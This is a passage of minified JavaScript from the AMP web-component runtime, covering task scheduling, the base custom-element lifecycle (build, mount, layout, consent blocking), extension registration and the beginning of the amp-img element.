t?t.item:null}get length(){return this.ns.length}},Fn=/nochunking=1/.test(self.location.hash),Bn=e();function Hn(t){return Vi(t,"chunk",Kn),xi(t,"chunk")}function jn(t,i,s){if(Fn)return void Bn.then(i);const e=Hn(t.documentElement||t);e.runForStartup(i),s&&e.runForStartup((()=>{e.hs=!0}))}function zn(t,i,s){Fn?Bn.then(i):Hn(t).run(i,s)}var Gn="not_run",qn=class{constructor(t){this.state=Gn,this.os=t}us(t){if("run"!=this.state){this.state="run";try{this.os(t)}catch(t){throw this.ls(t),t}}}cs(){return this.os.displayName||this.os.name}ls(t){}ds(){return!1}fs(){return!1}},Wn=class extends qn{constructor(t,i,s){super(t),this.ps=s}ls(t){Ze(self.document)}ds(){return this._s()}fs(){return this.ps.As}_s(){return this.ps.ampdoc.isVisible()}},Kn=class{constructor(t){var i;this.ampdoc=t,this.i=t.win,this.gs=new $n,this.Ps=this.vs.bind(this),this.Es=0,this.Ts=!(!this.i.navigator.scheduling||!this.i.navigator.scheduling.isInputPending),this.Rs=!1,this.hs=this.i.document.documentElement.hasAttribute("i-amphtml-no-boilerplate"),this.i.addEventListener("message",(t=>{"amp-macro-task"==Ge(t)&&this.vs(null)})),this.As=!1,(i=t,Ci(i,"viewer")).then((()=>{this.As=!0})),t.onVisibilityChanged((()=>{t.isVisible()&&this.Is()}))}run(t,i){const s=new qn(t);this.Ms(s,i)}runForStartup(t){const i=new Wn(t,this.i,this);this.Ms(i,Number.POSITIVE_INFINITY)}Ms(t,i){this.gs.enqueue(t,i),this.Is()}ys(t){let i=this.gs.peek();for(;i&&i.state!==Gn;)this.gs.dequeue(),i=this.gs.peek();return i&&t&&this.gs.dequeue(),i}vs(t){const i=this.ys(!0);if(!i)return this.Rs=!1,this.Es=0,!1;let s;try{s=Date.now(),i.us(t)}finally{Bn.then().then().then().then().then().then().then().then().then((()=>{this.Rs=!1,this.Es+=Date.now()-s,this.Is()}))}return!0}ws(t){if(this.hs&&(this.Ts?this.i.navigator.scheduling.isInputPending():this.Es>5))return this.Es=0,void this.bs();Bn.then((()=>{this.Ps(t)}))}Is(){if(this.Rs)return;const t=this.ys();return t?t.ds()?(this.Rs=!0,void this.ws(null)):void(t.fs()&&this.i.requestIdleCallback?function(t,i,s,e){const n=Date.now();t.requestIdleCallback((function i(s){if(s.timeRemaining()<15){const r=2e3-(Date.now()-n);r<=0||s.didTimeout?e(s):t.requestIdleCallback(i,{timeout:r})}else e(s)}),{timeout:2e3})}(this.i,0,0,this.Ps):this.bs()):void 0}bs(){this.i.postMessage("amp-macro-task","*")}},Yn="activate",Qn=class{static R1(){return!1}static deferredMount(t){return!0}static prerenderAllowed(t){return!1}static previewAllowed(t){return this.prerenderAllowed(t)}static usesLoading(t){return!1}static createLoaderLogoCallback(t){return{}}static getBuildPriority(t){return 0}static getPreconnects(t){return null}static requiresShadowDom(){return!1}constructor(t){this.element=t,this.win=wt(t),this.actionMap_=null,this.defaultActionAlias_=null}signals(){return this.element.signals()}getDefaultActionAlias(){return this.defaultActionAlias_}getLayoutPriority(){return 0}updateLayoutPriority(t){this.element.getResources().updateLayoutPriority(this.element,t)}getLayout(){return this.element.getLayout()}getLayoutBox(){return this.element.getLayoutBox()}getLayoutSize(){return this.element.getLayoutSize()}getAmpDoc(){return this.element.getAmpDoc()}getVsync(){return gs(this.win)}getConsentPolicy(){let t=null;return this.element.hasAttribute("data-block-on-consent")&&(t=this.element.getAttribute("data-block-on-consent")||"default"),t}isLayoutSupported(t){return t==Qs}isAlwaysFixed(){return!1}upgradeCallback(){return null}buildCallback(){}preconnectCallback(t){}attachedCallback(){}detachedCallback(){}setAsContainer(t){this.element.setAsContainerInternal(t)}removeAsContainer(){this.element.removeAsContainerInternal()}isBuildRenderBlocking(){return!1}createPlaceholderCallback(){return null}renderOutsideViewport(){return"inabox"==at(this.win).runtime||3}idleRenderOutsideViewport(){return!1}ensureLoaded(){}setReadyState(t,i){this.element.setReadyStateInternal(t,i)}mountCallback(t){}unmountCallback(){}isRelayoutNeeded(){return!1}layoutCallback(){return e()}firstLayoutCompleted(){this.togglePlaceholder(!1)}pauseCallback(){}resumeCallback(){}unlayoutCallback(){return!1}unlayoutOnPause(){return!1}reconstructWhenReparented(){return!0}loadPromise(t){return We(t)}registerAction(t,i,s=2){Jn(this),this.actionMap_[t]={handler:i,minTrust:s}}registerDefaultAction(t,i="activate",s=2){yt(!this.defaultActionAlias_),this.registerAction(i,t,s),this.defaultActionAlias_=i}executeAction(t,i){let{method:s}=t;s===Yn&&(s=this.defaultActionAlias_||s),Jn(this);const e=this.actionMap_[s],{tagName:n}=this.element;bt(e,`Method not found: ${s} in ${n}`);const{handler:r,minTrust:h}=e;if(t.satisfiesTrust(h))return r(t)}forwardEvents(t,i){const s=(v(t)?t:[t]).map((t=>ze(i,t,(i=>{Wt(this.element,t,Ge(i)||{})}))));return()=>s.forEach((t=>t()))}getPlaceholder(){return this.element.getPlaceholder()}togglePlaceholder(t){this.element.togglePlaceholder(t)}getFallback(){return this.element.getFallback()}toggleFallback(t){this.element.toggleFallback(t)}toggleLoading(t,i=!1){this.element.toggleLoading(t,i)}getOverflowElement(){return this.element.getOverflowElement()}renderStarted(){this.element.renderStarted()}getViewport(){return vs(this.getAmpDoc())}getIntersectionElementLayoutBox(){return this.getLayoutBox()}collapse(){us(this.getAmpDoc()).collapseElement(this.element)}attemptCollapse(){return us(this.getAmpDoc()).attemptCollapse(this.element)}forceChangeHeight(t){us(this.getAmpDoc()).forceChangeSize(this.element,t,void 0)}attemptChangeHeight(t){return us(this.getAmpDoc()).requestChangeSize(this.element,t,void 0)}attemptChangeSize(t,i,s){return us(this.getAmpDoc()).requestChangeSize(this.element,t,i,void 0,s)}measureElement(t){return us(this.getAmpDoc()).measureElement(t)}mutateElement(t,i){return this.measureMutateElement(null,t,i)}measureMutateElement(t,i,s){return us(this.getAmpDoc()).measureMutateElement(s||this.element,t,i)}mutateElementSkipRemeasure(t){return us(this.getAmpDoc()).mutateElement(this.element,t,!0)}collapsedCallback(t){}expand(){us(this.getAmpDoc()).expandElement(this.element)}mutatedAttributesCallback(t){}onLayoutMeasure(){}user(){return It(this.element)}getApi(){return this}};function Jn(t){t.actionMap_||(t.actionMap_=t.win.Object.create(null))}var Xn,Zn=class extends Qn{},tr=Date.now(),ir={bubbles:!1},sr=()=>!0,er=[],nr=new Set;function rr(t,i){const s=function(t,i){if(t.__AMP_BASE_CE_CLASS)return t.__AMP_BASE_CE_CLASS;const s=t.HTMLElement;return t.__AMP_BASE_CE_CLASS=class extends s{constructor(){super(),this.createdCallback()}createdCallback(){this.Vs=!1,this.Ss=!1,this.xs=null,this.Os=!1,this.Cs=null,this.ks=null,this.Ns="upgrading",this.everAttached=!1,this.zi=null,this.Ti=null,this.Ds=Qs,this.bi=0,this.Ls=!1,this.warnOnMissingOverflow=!0,this.sizerElement=void 0,this.Us=void 0,this.layoutScheduleTime=void 0;const i=this;let s=t.__AMP_EXTENDED_ELEMENTS&&t.__AMP_EXTENDED_ELEMENTS[this.localName];this.$s=s===Zn?null:s||null,this.$s||er.push(this),this.Fs=null,this.Bs=1,this.Hs=0,this.js=void 0,this.zs=void 0,this.ni=new Ms,this.$s&&this.ni.signal(Pe);const e=function(t,i){return qi(t=Ni(t),i)?$i(t,i):null}(t,"performance");this.Gs=e&&e.isPerformanceTrackingOn(),this.qs=null,i.__AMP_UPG_RES&&(i.__AMP_UPG_RES(i),delete i.__AMP_UPG_RES,delete i.__AMP_UPG_PRM)}get readyState(){return this.Ns}signals(){return this.ni}getAmpDoc(){return yt(this.zi),this.zi}getResources(){return yt(this.Ti),this.Ti}isUpgraded(){return 2==this.Bs}whenUpgraded(){return this.ni.whenSignal(ge)}upgrade(t){this.zs||1==this.Bs&&(this.$s=t,this.ni.signal(Pe),this.everAttached&&this.Ws())}markUnresolved(){this.$s||this.classList.add("amp-unresolved","i-amphtml-unresolved")}getUpgradeDelayMs(){return this.Hs}Ks(i,s){this.Fs=i,this.Hs=t.Date.now()-s,this.Bs=2,this.setReadyStateInternal(ai),this.classList.remove("amp-unresolved","i-amphtml-unresolved"),this.Ys(),this.dispatchCustomEventForTesting(me),this.R1()||this.getResources().upgraded(this),this.ni.signal(ge)}Ys(){this.Ds!=Qs&&this.Fs&&!this.Fs.isLayoutSupported(this.Ds)&&(bt(this.getAttribute("layout"),"The element did not specify a layout attribute. Check https://amp.dev/documentation/guides-and-tutorials/develop/style_and_layout/control_layout and the respective element documentation for details."),bt(!1,`Layout not supported: ${this.Ds}`))}getBuildPriority(){return this.$s?this.$s.getBuildPriority(this):3}getLayoutPriority(){return this.Fs?this.Fs.getLayoutPriority():3}getDefaultActionAlias(){return yt(this.isUpgraded()),this.Fs.getDefaultActionAlias()}isBuilding(){return!!this.xs}isBuilt(){return this.Vs}whenBuilt(){return this.ni.whenSignal(ve)}buildInternal(){if(or(this),yt(this.$s),this.xs)return this.xs;this.setReadyStateInternal(ai);const t=this.Js();this.Qs();const i=t.then((()=>{const t=this.Xs(),i=t?null:this.Zs();if(t||i)return(this,Ki(this,"consentPolicyManager","amp-consent")).then((s=>!s||(t?s.whenPolicyUnblock(t):s.whenPurposesUnblock(i)))).then((t=>{if(!t)throw new Error(yn)}))})).then((()=>yt(this.Fs).buildCallback()));return this.xs=i.then((()=>{if(this.Vs=!0,this.classList.add("i-amphtml-built"),this.classList.remove("i-amphtml-notbuilt","amp-notbuilt"),this.ni.signal(ve),this.R1()?this.setReadyStateInternal(this.Ns!=ai?this.Ns:di):(this.setReadyStateInternal(fi),this.preconnect(!1)),this.Ss&&this.ie(),this.js&&ps(wt(this)).delay(this.Ie.bind(this),1),!this.getPlaceholder()){const t=this.createPlaceholder();t&&this.appendChild(t)}}),(t=>{throw this.ni.rejectSignal(ve,t),this.R1()&&this.setReadyStateInternal(mi,t),xn(t)||Vn(t,this),t}))}build(){return this.xs?this.xs:this.ni.whenSignal(Pe).then((()=>(this.R1()&&Un(this.getAmpDoc()).scheduleAsap(this),this.whenBuilt())))}mountInternal(){if(this.Cs)return this.Cs;this.ks=this.ks||new AbortController;const{signal:t}=this.ks;return this.Cs=this.buildInternal().then((()=>{if(yt(this.R1()),t.aborted)return;this.setReadyStateInternal(this.Ns!=di?this.Ns:this.$s.usesLoading(this)?fi:di),this.Os=!0;const i=this.Fs.mountCallback(t);return!!i&&i.then(sr)})).then((i=>{if(this.ks=null,t.aborted)throw Sn();this.ni.signal(Ee),this.$s.usesLoading(this)&&!i||this.setReadyStateInternal(pi)})).catch((t=>{var i;throw this.ks=null,(i=t)&&("string"==typeof i?i.startsWith(Rn):"string"==typeof i.message&&i.message.startsWith(Rn))?this.Cs=null:(this.ni.rejectSignal(Ee,t),this.setReadyStateInternal(mi,t)),t}))}mount(){if(this.Cs)return this.Cs;this.ks=this.ks||new AbortController;const{signal:t}=this.ks;return this.ni.whenSignal(Pe).then((()=>{if(!this.R1())return this.whenBuilt();if(t.aborted)throw Sn();return Un(this.getAmpDoc()).scheduleAsap(this),this.whenMounted()}))}unmount(){this.Ss&&this.pause(),this.R1()?(this.ks&&(this.ks.abort(),this.ks=null),Un(this.getAmpDoc()).unschedule(this),this.Os&&this.Fs.unmountCallback(),this.Os=!1,this.Cs=null,this.be(),this.Ss&&this.Ws(!0)):this.Ve()}whenMounted(){return this.ni.whenSignal(Ee)}whenLoaded(){return this.ni.whenSignal(Me)}ensureLoaded(t){return this.mount().then((()=>{if(this.R1())return this.$s.usesLoading(this)&&this.Fs.ensureLoaded(),this.whenLoaded();const i=this.Se();return i.whenBuilt().then((()=>{if(4!=i.getState()&&((3!=i.getState()||i.isMeasureRequested())&&i.measure(),i.isDisplayed()))return this.getResources().scheduleLayoutOrPreload(i,!0,t,!0),this.whenLoaded()}))}))}setAsContainerInternal(t){Un(this.getAmpDoc()).setContainer(this,t)}removeAsContainerInternal(){Un(this.getAmpDoc()).removeContainer(this)}setReadyStateInternal(t,i){if(t!==this.Ns&&(this.Ns=t,this.R1()))switch(t){case fi:return this.ni.signal(Te),this.ni.reset(Re),this.ni.reset(Me),this.classList.add("i-amphtml-layout"),this.toggleLoading(!0),void this.dispatchCustomEventForTesting(_e);case pi:return this.ni.signal(Te),this.ni.signal(Me),this.ni.reset(Re),this.classList.add("i-amphtml-layout"),this.toggleLoading(!1),Wt(this,"load",null,ir),void this.dispatchCustomEventForTesting(Ae);case mi:return this.ni.rejectSignal(Me,i),this.toggleLoading(!1),void Wt(this,"error",i,ir)}}preconnect(t){yt(this.isUpgraded()),t?this.Fs.preconnectCallback(t):jn(this.getAmpDoc(),(()=>{this.ownerDocument&&this.ownerDocument.defaultView&&this.Fs.preconnectCallback(t)}))}R1(){return!!this.$s&&this.$s.R1()}deferredMount(){return!!this.$s&&this.$s.deferredMount(this)}isAlwaysFixed(){return!!this.Fs&&this.Fs.isAlwaysFixed()}updateLayoutBox(t,i=!1){this.isBuilt()&&this.onMeasure(i)}onMeasure(){yt(this.isBuilt());try{this.Fs.onLayoutMeasure()}catch(t){Vn(t,this)}}Qs(){var t;return void 0!==this.sizerElement||this.Ds!==Zs&&this.Ds!==ne||(this.sizerElement=this.querySelector("i-amphtml-sizer"),null===(t=this.sizerElement)||void 0===t||t.setAttribute("slot","i-amphtml-svc")),this.sizerElement||null}xe(t){if(this.Ds!==Zs)if(this.Ds!==ne);else{const i=t.querySelector(".i-amphtml-intrinsic-sizer");if(!i)return;i.setAttribute("src","")}else Ss(t,"paddingTop","0")}Oe(){const t=this.hasAttribute("media")||this.hasAttribute("sizes")&&!this.hasAttribute("disable-inline-width")||this.hasAttribute("heights"),i=!!this.qs,s=this.ownerDocument.defaultView;t!=i&&s&&(t?(this.qs=new class{constructor(t,i){this.i=t,this.st=i,this.Ce={},this.ke=null}start(){this.ke=this.Ce,this.Ce={}}resolveMatchQuery(t){return"1"===this.Ne(t,ye,"1")}resolveListQuery(t){return this.Ne(t,be,"")}complete(){for(const t in this.ke)t in this.Ce||we(this.ke[t],this.st,!1);this.ke=null}dispose(){for(const t in this.Ce)we(this.Ce[t],this.st,!1);this.Ce={}}Ne(t,i,s){if(!t.trim())return s;let e=this.Ce[t];return e||(D(this.ke),e=this.ke[t]),e||(e=i(this.i,t),we(e,this.st,!0)),this.Ce[t]=e,function(t){for(let i=0;i<t.length;i++){const{query:s,value:e}=t[i];if(!s||s.matches)return e}return""}(e)}}(s,(()=>this.De())),this.De()):this.Le())}Le(){this.qs&&(this.qs.dispose(),this.qs=null)}De(){const t=this.qs;if(!t)return;t.start();const i=this.getAttribute("media")||null,s=!i||t.resolveMatchQuery(i);this.classList.toggle("i-amphtml-hidden-by-media-query",!s);const e=this.hasAttribute("disable-inline-width")?null:this.getAttribute("sizes");e&&Ss(this,"width",t.resolveListQuery(e));const n=this.Ds===Zs?this.getAttribute("heights"):null;if(n){const i=this.Qs();i&&Ss(i,"paddingTop",t.resolveListQuery(n))}t.complete(),this.Se().requestMeasure()}applySize(t,i,s){const e=this.Qs();e&&(this.sizerElement=null,this.xe(e),this.Ue((()=>{e&&Bt(e)}))),void 0!==t&&Ss(this,"height",t,"px"),void 0!==i&&Ss(this,"width",i,"px"),s&&(null!=s.top&&Ss(this,"marginTop",s.top,"px"),null!=s.right&&Ss(this,"marginRight",s.right,"px"),null!=s.bottom&&Ss(this,"marginBottom",s.bottom,"px"),null!=s.left&&Ss(this,"marginLeft",s.left,"px")),this.$e()&&this.Fe(),Wt(this,"amp:size-changed")}connectedCallback(){if(function(){if(void 0===Xn){const t=self.document.createElement("template");Xn="content"in t}return Xn}()||void 0!==this.zs||(this.zs=!!Ct(this,"template")),!this.zs&&!this.Ss&&Ht(this)){if(this.Ss=!0,this.everAttached||this.classList.add("i-amphtml-element","i-amphtml-notbuilt","amp-notbuilt"),!this.zi){const t=wt(this),s=is(t).getAmpDoc(this);this.zi=s,i(s,this,this.$s)}if(this.Ti||(this.Ti=ds(this.zi)),this.getResources().add(this),this.everAttached){const t=this.reconstructWhenReparented();t&&this.be(),this.isUpgraded()&&(t&&!this.R1()&&this.getResources().upgraded(this),this.ie(),this.dispatchCustomEventForTesting(me)),this.$s&&this.R1()&&this.Ws()}else{this.everAttached=!0;try{this.Ds=function(t){const i=t.getAttribute("i-amphtml-layout");if(i){const e=he(i);var s;return D(e),e!=Zs&&e!=ne||!t.firstElementChild?e==Qs&&Os(t,!1):(t.sizerElement=t.querySelector("i-amphtml-sizer")||void 0,null===(s=t.sizerElement)||void 0===s||s.setAttribute("slot","i-amphtml-svc")),e}const{height:e,layout:n,width:r}=Ce(t);if(t.classList.add(oe(n)),ue(n)&&t.classList.add("i-amphtml-layout-size-defined"),n==Qs)Os(t,!1);else if(n==Js)xs(t,{width:U(r),height:U(e)});else if(n==Xs)Ss(t,"height",U(e));else if(n==Zs){const i=t.ownerDocument.createElement("i-amphtml-sizer");i.setAttribute("slot","i-amphtml-svc");const s=ae(e),n=ae(r);$(s),$(n),xs(i,{paddingTop:s/n*100+"%"}),t.insertBefore(i,t.firstChild),t.sizerElement=i}else if(n==ne){const i=Ve(t)(xe),s=i.firstElementChild;L(s),s.setAttribute("src",`data:image/svg+xml;charset=utf-8,<svg height="${e}" width="${r}" xmlns="http://www.w3.org/2000/svg" version="1.1"/>`),t.insertBefore(i,t.firstChild),t.sizerElement=i}else n==ie||n==te||(n==se?(r&&Ss(t,"width",r),e&&Ss(t,"height",e)):n==ee&&(t.classList.add("i-amphtml-layout-awaiting-size"),r&&Ss(t,"width",r),Ss(t,"height",0)));return t.setAttribute("i-amphtml-layout",n),n}(this),this.Oe()}catch(t){Vn(t,this)}this.$s?this.Ws():(nr.has("*")||nr.has(this.tagName.toLowerCase()))&&this.markUnresolved(),this.isUpgraded()||this.dispatchCustomEventForTesting("amp:stubbed")}this.toggleLoading(!0)}}$e(){return this.classList.contains("i-amphtml-layout-awaiting-size")}Fe(){this.classList.remove("i-amphtml-layout-awaiting-size")}Ws(t){if(this.R1()){if(!this.Cs)if(Un(this.getAmpDoc()).schedule(this),this.classList.remove("amp-unresolved","i-amphtml-unresolved"),this.xs)this.setReadyStateInternal(this.$s&&this.$s.usesLoading(this)?fi:di);else if(this.setReadyStateInternal(ai),!t){const t=this.$s.getPreconnects(this);if(t&&t.length>0){const i=this.getAmpDoc();jn(i,(()=>{const{win:s}=i;if(!s)return;const e=as(s);t.forEach((t=>e.url(i,t,!1)))}))}}}else this.Be()}Be(){if(this.zs)return;if(1!=this.Bs)return;const i=new(yt(this.$s))(this);this.Bs=4;const s=t.Date.now(),e=i.upgradeCallback();if(e){if("function"==typeof e.then)return e.then((t=>{this.Ks(t||i,s)})).catch((t=>{this.Bs=3,l(t)}));this.Ks(e,s)}else this.Ks(i,s)}disconnectedCallback(){this.disconnect(!1)}ie(){this.Vs&&this.Fs.attachedCallback()}disconnect(t){!this.zs&&this.Ss&&(!t&&Ht(this)||(t&&this.classList.remove("i-amphtml-element"),this.Ss=!1,this.getResources().remove(this),this.Fs&&this.Fs.detachedCallback(),this.R1()&&this.unmount(),this.toggleLoading(!1),this.Le()))}dispatchCustomEventForTesting(t,i){}prerenderAllowed(){return!this.hasAttribute("noprerender")&&!!this.$s&&this.$s.prerenderAllowed(this)}previewAllowed(){return!!this.$s&&this.$s.previewAllowed(this)}isBuildRenderBlocking(){return!!this.Fs&&this.Fs.isBuildRenderBlocking()}createPlaceholder(){return this.Fs?this.Fs.createPlaceholderCallback():null}createLoaderLogo(){return this.$s?this.$s.createLoaderLogoCallback(this):{}}renderOutsideViewport(){return!!this.Fs&&this.Fs.renderOutsideViewport()}idleRenderOutsideViewport(){return!!this.Fs&&this.Fs.idleRenderOutsideViewport()}getLayoutBox(){return this.Se().getLayoutBox()}getLayoutSize(){return this.Se().getLayoutSize()}getOwner(){return this.Se().getOwner()}getIntersectionChangeEntry(){const t=this.Fs?this.Fs.getIntersectionElementLayoutBox():this.getLayoutBox(),i=this.getOwner(),s=vs(this.getAmpDoc()).getRect();return function(t,i,s){const e=function(t){let i=-1/0,s=1/0,e=-1/0,n=1/0;for(let t=0;t<arguments.length;t++){const r=arguments[t];if(r&&(i=Math.max(i,r.left),s=Math.min(s,r.left+r.width),e=Math.max(e,r.top),n=Math.min(n,r.top+r.height),s<i||n<e))return null}return s==1/0?null:Jt(i,e,s-i,n-e)}(t,i,s)||Jt(0,0,0,0);return function(t,i,s,e){let n=t,r=i;return i&&(s=Zt(s,-i.left,-i.top),n=Zt(n,-i.left,-i.top),r=Zt(r,-i.left,-i.top)),{time:"undefined"!=typeof performance&&performance.now?performance.now():Date.now()-tr,rootBounds:r,boundingClientRect:n,intersectionRect:s,intersectionRatio:e}}(t,s,e,function(t,i){const s=t.width*t.height,e=i.width*i.height;return 0===e?0:s/e}(e,t))}(t,i&&i.getLayoutBox(),s)}Se(){return this.getResources().getResourceForElement(this)}getResourceId(){return this.Se().getId()}isRelayoutNeeded(){return!!this.Fs&&this.Fs.isRelayoutNeeded()}getImpl(t=!0){return(t?this.build():this.Js()).then((()=>this.Fs))}Js(){return this.ni.whenSignal(Pe).then((()=>(this.Be(),this.whenUpgraded())))}getApi(){return this.getImpl().then((t=>t.getApi()))}getLayout(){return this.Ds}layoutCallback(t){if(or(this),yt(this.isBuilt()),t.aborted)return Promise.reject(Sn());this.dispatchCustomEventForTesting(_e);const i=0==this.bi;this.ni.reset(Re),i&&this.ni.signal(Te),this.toggleLoading(!0);const s=r((()=>this.Fs.layoutCallback()));return this.preconnect(!0),this.classList.add("i-amphtml-layout"),s.then((()=>{if(t.aborted)throw Sn();i&&this.ni.signal(Me),this.setReadyStateInternal(pi),this.bi++,this.toggleLoading(!1),this.Ls||(this.Fs.firstLayoutCompleted(),this.Ls=!0,this.dispatchCustomEventForTesting(Ae))}),(s=>{if(t.aborted)throw Sn();throw i&&this.ni.rejectSignal(Me,s),this.setReadyStateInternal(mi,s),this.bi++,this.toggleLoading(!1),s}))}pause(){this.isBuilt()&&(this.Fs.pauseCallback(),!this.R1()&&this.Fs.unlayoutOnPause()&&this.Ve())}resume(){this.isBuilt()&&this.Fs.resumeCallback()}unlayoutCallback(){if(or(this),!this.isBuilt())return!1;this.ni.signal(Re);const t=this.Fs.unlayoutCallback();return t&&this.be(),this.dispatchCustomEventForTesting("amp:unload"),t}Ve(){this.Se().unlayout(),this.Ss&&this.Ti&&this.Ti.schedulePass()}be(){this.bi=0,this.Ls=!1,this.ni.reset(Ee),this.ni.reset(Ie),this.ni.reset(Te),this.ni.reset(Me),this.ni.reset("ini-load")}reconstructWhenReparented(){return!!this.Fs&&this.Fs.reconstructWhenReparented()}collapse(){this.Fs&&this.Fs.collapse()}collapsedCallback(t){this.Fs&&this.Fs.collapsedCallback(t)}expand(){this.Fs&&this.Fs.expand()}mutatedAttributesCallback(t){this.Fs?this.Fs.mutatedAttributesCallback(t):this.R1()&&Un(this).scheduleAsap(this)}enqueAction(t){or(this),this.isBuilt()?this.He(t,!1):(void 0===this.js&&(this.js=[]),yt(this.js).push(t),this.build())}Ie(){if(!this.js)return;const t=yt(this.js);this.js=null,t.forEach((t=>{this.He(t,!0)}))}He(t,i){try{this.Fs.executeAction(t,i)}catch(i){l("Action execution failed:",i,t.node.tagName,t.method)}}Xs(){let t=this.getAttribute("data-block-on-consent");if(null===t){if(!function(t){let i=t.getAmpDoc().getMetaByName("amp-consent-blocking");return!!i&&(i=i.toUpperCase().replace(/\s+/g,""),i.split(",").includes(t.tagName))}(this))return null;t="default",this.setAttribute("data-block-on-consent",t)}return""==t||"default"==t?yt(this.Fs).getConsentPolicy():t}Zs(){var t;const i=this.getAttribute("data-block-on-consent-purposes")||null;return null==i||null===(t=i.replace(/\s+/g,""))||void 0===t?void 0:t.split(",")}getPlaceholder(){return kt(this,(t=>t.hasAttribute("placeholder")&&!hr(t)))}togglePlaceholder(t){if(or(this),t){const t=this.getPlaceholder();t&&t.classList.remove("amp-hidden")}else{const t=(this,xt("placeholder"),"> [placeholder]",this.querySelectorAll(Vt("> [placeholder]",":scope")));for(let i=0;i<t.length;i++)hr(t[i])||t[i].classList.add("amp-hidden")}}getFallback(){return Nt(this,"fallback")}toggleFallback(t){or(this);const i=this.Se().getState();if((this.R1()||!t||0!=i&&1!=i&&2!=i)&&(this.classList.toggle("amp-notsupported",t),1==t)){const t=this.getFallback();t&&(s=this.getAmpDoc(),xi(s,"owners")).scheduleLayout(this,t)}var s}renderStarted(){this.ni.signal(Ie),this.togglePlaceholder(!1),this.toggleLoading(!1)}je(t){const i=this.bi>0||this.ni.get(Ie);return!(this.Ds==Qs||this.hasAttribute("noloading")||i&&!t||!function(t){const i=t.tagName.toUpperCase();return"AMP-AD"===(s=i)||"AMP-ANIM"===s||"AMP-EMBED"===s||"AMP-FACEBOOK"===s||"AMP-FACEBOOK-COMMENTS"===s||"AMP-FACEBOOK-PAGE"===s||"AMP-GOOGLE-DOCUMENT-EMBED"===s||"AMP-IFRAME"===s||"AMP-IMG"===s||"AMP-INSTAGRAM"===s||"AMP-LIST"===s||"AMP-PINTEREST"===s||"AMP-PLAYBUZZ"===s||"AMP-RENDER"===s||"AMP-TIKTOK"===s||"AMP-TWITTER"===s||function(t){return"AMP-VIDEO"!=t&&re.test(t)}(i);var s}(this)||Dt(this))}toggleLoading(t,i=!1){if(!this.ownerDocument||!this.ownerDocument.defaultView)return;const s=Oi(this.getAmpDoc(),"loadingIndicator");s&&((t=t&&this.je(i))?s.track(this):s.untrack(this))}getOverflowElement(){return void 0===this.Us&&(this.Us=Nt(this,"overflow"),this.Us&&(this.Us.hasAttribute("tabindex")||this.Us.setAttribute("tabindex","0"),this.Us.hasAttribute("role")||this.Us.setAttribute("role","button"))),this.Us}overflowCallback(t,i,s){this.getOverflowElement(),this.Us?(this.Us.classList.toggle("amp-visible",t),this.Us.onclick=t?()=>{const t=us(this.getAmpDoc());t.forceChangeSize(this,i,s),t.mutateElement(this,(()=>{this.overflowCallback(!1,i,s)}))}:null):t&&this.warnOnMissingOverflow}Ue(t,i,s=!1){this.zi?us(this.getAmpDoc()).mutateElement(i||this,t,s):t()}},t.__AMP_BASE_CE_CLASS}(t,i);class e extends s{adoptedCallback(){Object.getPrototypeOf(this)!==n&&Object.setPrototypeOf(this,n)}}const n=e.prototype;return e}function hr(t){return"placeholder"in t}function or(t){yt(!t.zs)}function ur(t){nr.add(t||"*");for(const i of er)null!=t&&i.tagName.toLowerCase()!==t||i.markUnresolved()}var lr=new WeakMap;function cr(t){return t.__AMP_EXTENDED_ELEMENTS||(t.__AMP_EXTENDED_ELEMENTS={}),t.__AMP_EXTENDED_ELEMENTS}function ar(t,i,s){const e=cr(t);if(e[i]){if(e[i]!=s){bt(e[i]==Zn,"%s is already registered. The script tag for %s is likely included twice in the page.",i,i),e[i]=s;for(let e=0;e<er.length;e++){const n=er[e];n.tagName.toLowerCase()==i&&n.ownerDocument.defaultView==t&&(dr(n,s),er.splice(e--,1))}}}else _r(t,i,s)}function dr(t,i){try{t.upgrade(i)}catch(i){Vn(i,t)}}function fr(t){(function(t){if(!t)return[];const i=t.querySelectorAll("script[custom-element],script[custom-template]"),s=[];for(let t=0;t<i.length;t++){const e=i[t],n=e.getAttribute("custom-element")||e.getAttribute("custom-template"),r=Mi(e.src);n&&r&&s.push({script:e,extensionId:n,extensionVersion:r.extensionVersion})}return s})(t.getHeadNode()).forEach((({extensionId:i,extensionVersion:s,script:e})=>{t.declareExtension(i,s),e.addEventListener("error",(()=>ur(i))),pr(t.win,i)})),t.isBodyAvailable()&&t.setExtensionsKnown()}function pr(t,i){cr(t)[i]||_r(t,i,Zn)}function mr(t,i,s){_r(i,s,cr(t)[s]||Zn)}function _r(t,i,s){cr(t)[i]=s;const e=rr(t,Ar);t.customElements.define(i,e)}function Ar(t,i,s){lr.has(t)||(lr.set(t,!0),fr(t));const e=i.localName;s||t.declaresExtension(e)||hs(t.win).installExtensionForDoc(t,e,"0.1")}var Pr="amp-img",gr=["alt","aria-describedby","aria-label","aria-labelledby","crossorigin","referrerpolicy","title","importance","sizes","srcset","src"],vr=class t extends Qn{static R1(){return!1}static prerenderAllowed(){return!0}static usesLoading(){return!0}static getPreconnects(t){const i=t.getAttribute("src");if(i)return[i];const s=t.getAttribute("srcset");if(s){const t=/\S+/.exec(s);if(t)return[t[0]]}return null}constructor(t){super(t),this.ze=!0,this.Ge=null,this.qe=null,this.We=null,this.Ke=0}mutatedAttributesCallback(i){if(this.Ge){const s=gr.filter((t=>void 0!==i[t]));i.src&&!i.srcset&&this.element.hasAttribute("srcset")&&(this.element.removeAttribute("srcset"),s.push("srcset"),this.user().warn(Pr,"Removed [srcset] since [src] was mutated. Recommend adding a [srcset] binding to support responsive images.",this.element)),fe(s,this.element,this.Ge,!0),this.propagateDataset(this.Ge),t.R1()&&!this.Ge.complete&&this.setReadyState(fi)}}preconnectCallback(t){const i=this.element.getAttribute("src");if(i)as(this.win).url(this.getAmpDoc(),i,t);else{const i=this.element.getAttribute("srcset");if(!i)return;const s=/\S+/.exec(i);s&&as(this.win).url(this.getAmpDoc(),s[0],t)}}isLayoutSupported(t){return ue(t)}Ye(){if(this.Ge)return this.Ge;this.ze=!this.element.hasAttribute("fallback");const t=Yt(this.element);var i,s;return t&&(this.Ge=Ot(this.element,"> img:not([placeholder])")),this.Ge=this.Ge||new Image,this.Ge.setAttribute("decoding","async"),this.element.id&&this.Ge.setAttribute("amp-img-id",this.element.id),"img"==this.element.getAttribute("role")&&(this.element.removeAttribute("role"),this.user().error(Pr,"Setting role=img on amp-img elements breaks screen readers please just set alt or ARIA attributes, they will be correctly propagated for the underlying <img> 